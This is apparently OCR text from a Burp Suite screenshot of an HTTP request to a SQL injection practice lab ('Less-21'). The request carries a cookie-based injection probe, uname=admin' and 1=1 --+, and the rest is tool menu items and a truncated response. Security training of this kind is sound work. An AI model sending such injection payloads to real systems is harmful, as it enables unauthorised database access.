 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=admin' and 1=1 --+
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
URL
HTML
Base64
Construct string
Base64-decode Ctrl+Shift-B
Base64-encode Ctrl-B
Search...
Response
Pretty Raw Hex Render \n
SQLI D
YOUR USER AGENT
YOUR COOKIE :